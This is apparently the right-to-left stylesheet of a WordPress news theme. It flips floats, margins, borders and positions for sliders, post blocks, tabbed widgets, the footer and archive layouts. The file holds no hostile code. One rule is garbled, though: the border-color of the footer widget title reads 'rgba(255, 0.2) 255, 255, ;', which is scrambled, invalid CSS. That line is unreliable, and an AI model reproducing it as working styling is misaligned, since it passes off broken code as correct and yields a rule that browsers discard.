.news_portal_featured_slider .featured-posts {
    float: left;
}

.news_portal_featured_slider .featured-posts .np-single-post-wrap {
    float: right;
    padding-right: 5px;
    padding-left: 0;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.news_portal_featured_posts .np-single-post .np-post-content {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
    float: right;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.np-home-middle-section .middle-primary {
    float: right;
}

.np-home-middle-section .middle-aside {
    float: left;
}

.np-block-title,
.widget-title,
.page-header .page-title,
.np-related-title {
    border-right: none;
    border-left: none;
    text-align: right;
}

.news_portal_block_posts .np-primary-block-wrap {
    float: right;
}

.np-block-posts-wrapper {
    direction: ltr;
}

.news_portal_block_posts .np-secondary-block-wrap {
    float: left;
}

.np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-secondary-block-wrap .np-post-thumb,
.news_portal_default_tabbed .np-post-thumb {
    float: right;
}

.np-secondary-block-wrap .np-post-content,
.news_portal_default_tabbed .np-post-content {
    float: left;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap,
.news_portal_block_posts .layout2 .np-secondary-block-wrap {
    margin-right: -3%;
    margin-left: 0;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap .np-single-post, 
.news_portal_block_posts .layout2 .np-secondary-block-wrap .np-single-post {
    margin-right: 3%;
    margin-left: -4px;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-single-post-wrap {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.middle-primary .news_portal_featured_posts .np-featured-posts-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.news_portal_default_tabbed ul.widget-tabs li {
    margin-left: -4px;
    margin-right: 0;
}

.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active:before,
.news_portal_default_tabbed ul.widget-tabs li:hover:before {
    border-right: none;
    border-left: 5px solid transparent;
    right: 50%;
    left: auto;
}

.news_portal_default_tabbed .np-post-meta span {
    margin-left: 10px;
    margin-right: 0;
}

.news_portal_default_tabbed #comments ul .np-comment-avatar {
    float: right;
}

.news_portal_default_tabbed #comments ul .np-comment-desc-wrap {
    float: left;
}

.np-block-title-nav-wrap .carousel-nav-action {
    left: 0;
    right: auto;
}

.np-block-title-nav-wrap .carousel-nav-action .carousel-controls {
    margin-right: 0;
    margin-left: 0;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-thumb {
    float: right;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-content {
    float: right;
    margin-right: 4%;
    margin-left: 0;
}

.news_portal_social_media .social-link a {
    margin-left: 10px;
    margin-right: 0;
}

#top-footer .np-footer-widget-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

#top-footer.footer_column_one .np-footer-widget,
#top-footer.footer_column_two .np-footer-widget,
#top-footer.footer_column_three .np-footer-widget,
#top-footer.footer_column_four .np-footer-widget {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#top-footer .widget-title {
    border-color: rgba(255, 0.2) 255, 255, ;
}

.site-info {
    float: right;
}

#footer-navigation ul {
    float: left;
}

#footer-navigation ul li a {
    border-right: 2px solid #7f7f7f;
    border-left: none;
    margin-right: 10px;
    margin-left: 0;
    padding-right: 10px;
    padding-left: 0;
}

#footer-navigation ul li:first-child a {
    margin-right: 0;
    margin-left: 0;
}

.np-archive-post-content-wrapper:before {
    border-right: none;
    border-left: 15px solid transparent;
    right: 20px;
    left: auto;
}

.entry-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.np-archive-more .np-button i {
    margin-left: 8px;
    margin-right: 0;
}

.np-archive-grid-post-wrapper article {
    margin-right: 0;
    margin-left: -4px;
}

.np-archive-grid-post-wrapper {
    margin-right: -3%;
    margin-left: 0;
}

.np-related-section-wrapper .np-single-post {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.np-related-posts-wrap {
    margin-right: -2%;
    margin-left: 0;
}

#np-scrollup {
    left: 20px;
    right: auto;
}
